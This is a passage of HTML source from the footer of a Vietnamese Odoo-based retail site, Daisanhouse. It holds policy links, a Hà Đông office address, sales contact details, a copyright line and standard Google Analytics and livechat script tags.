                  <a href="/phuong-thuc-van-chuyen">Phương thức vận chuyển</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip148608">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip954185">
                  <a href="/chinh-sach-bao-hanh">Chính sách bảo hành<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip316102">
                  <a href="/chinh-sach-doi-tra">Chính sách đổi trả</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip316102">
                  <a href="/cam-ket-chat-luong-1">Cam kết chất lượng</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip538298">
                  <a href="/quy-dinh-thanh-toan">Quy định thanh toán<br/></a>
                </li>
              </ul>
            </div>
            <div class="col-12 mb-3 o_colored_level col-lg-3">
              <h6>
                <span style="font-size: 18px;">Daisanhouse</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip821845">
                  <a href="#" data-original-title="" title="">
                    <span style="color: rgb(255, 255, 255); font-size: 14px; background-color: rgb(52, 58, 64)" data-original-title="" title="" aria-describedby="tooltip76357">Trụ sở chính:&nbsp;D11-47 KĐT Geleximco Lê Trọng Tấn<br/>Hà Đông</span>
                  </a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip621529">
                  <a href="#">
</a>
                  <p>E-mail: sales.dsh@daisan.vn</p>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip621529">
                  <p>Điện thoại: (+84) 962 95 1212</p>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-12 col-md-auto text-center text-md-left">
          <div class="my-2">
                            Copyright ©
<span style="color: rgb(255, 255, 255); font-size: 14px; background-color: rgb(52, 58, 64)">2023 Daisan. Website được thiết kế bởi Công ty Công Nghệ Cao Ds Việt Nam</span>
                        </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable d-none" contenteditable="false" title="Scroll back to top">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
                    <script>
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.livesupport', function (require) {
                    });
                });
                    </script>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=G-9FMMV9B77P"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', 'G-9FMMV9B77P');
            </script>
    </body>
        </html>